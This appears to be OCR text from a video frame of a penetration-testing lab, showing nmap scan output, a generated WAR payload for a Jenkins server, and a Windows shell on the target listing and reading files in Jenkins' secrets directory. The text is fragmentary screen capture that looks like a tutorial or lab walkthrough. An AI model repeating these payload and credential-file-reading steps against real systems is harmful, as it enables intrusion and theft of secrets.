 PenTest Machine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Jenkins — Mozilla Firefox
qterminal
04:09 PM
root@kali:/home/kali/Documents/youtube-vid
File Actions Edit View Help
8181/tcp open ssl/intermapper?
8383/tcp open http Apache httpd
8443/tcp open ssl/https-alt?
9200/tcp open wap-wsp?
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTT
P 1.0
49158/tcp open msrpc Microsoft Windows RPC
49167/tcp open java-rmi Java RMI
2 services unrecognized despite returning data. If you know the ser
vice/version, please submit the following fingerprints at https://n
map.org/cgi-bin/submit.cgi?new-service :
══════════════NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)═══════
═══════
SF-Port8181-TCP:V=7.92%T=SSL%I=7%D=12/23%Time=61C4DB62%P=x86_64-pc-
┌──(root💀kali)-[/opt]
└─#
Payload size: 460 bytes
Final size of war file: 2423 bytes
┌──(root💀kali)-[/home/kali/Documents/youtube-v
└─# unzip new.war
Archive: new.war
creating: META-INF/
inflating: META-INF/MANIFEST.MF
creating: WEB-INF/
inflating: WEB-INF/web.xml
inflating: dhfyulscxoo.jsp
┌──(root💀kali)-[/home/kali/Documents/youtube-v
id]
└─#
08/06/2017 04:37 PM <DIR> .
08/06/2017 04:37 PM <DIR> ..
08/06/2017 04:37 PM <DIR> filepath-filters.d
12/23/2021 12:30 PM 272 hudson.util.Secret
12/23/2021 12:30 PM 48 jenkins.security.ApiTokenProperty.seed
08/06/2017 04:37 PM 256 master.key
08/06/2017 04:37 PM 272 org.jenkinsci.main.modules.instance_identity.InstanceId
entity.KEY
08/06/2017 04:37 PM <DIR> whitelisted-callables.d
4 File(s) 848 bytes
4 Dir(s) 45,216,030,720 bytes free
C:\Windows\ServiceProfiles\LocalService\.jenkins\secrets>type initialAdminPassword
type initialAdminPassword
The system cannot find the file specified.
C:\Windows\ServiceProfiles\LocalService\.jenkins\secrets>type hudson.uti
2 Standard
se is expired
Build 7601
not genuine
:09 PM
/23/2021
nt Ctrl